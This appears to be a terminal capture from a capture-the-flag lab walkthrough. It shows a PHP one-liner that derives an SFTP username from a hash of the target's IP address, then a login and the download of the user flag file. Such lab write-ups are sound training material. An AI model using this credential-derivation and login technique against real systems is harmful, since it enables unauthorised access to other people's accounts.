 λ ~/youtube ≫ php -a
Interactive mode enabled
php > echo substr(str_replace('=','',base64_encode(substr(md5('127.0.0.1'),0,8))),3);
yODc2NGQ
php > echo substr(md5('127.0.0.1'),0,8);
f528764d
php > ^D#
λ ~/youtube ≫ sftp ots-yODc2NGQ@10.10.10.133
ots-yODc2NGQ@10.10.10.133's password:
Connected to ots-yODc2NGQ@10.10.10.133.
sftp> ls -la
drwxr-xr-x    3 0        0            4096 Feb 15  2019 .
drwxr-xr-x    3 0        0            4096 Feb 15  2019 ..
drwxr-xr-x    2 999      999          4096 Aug 28 14:37 public_html
-r--r-----    1 0        999            33 Feb 15  2019 user.txt
sftp> get user.txt
Fetching /user.txt to user.txt
/user.txt 100% 33 0.7KB/s 00:00
sftp>
[0] 0:openvpn- 1:sftp* unix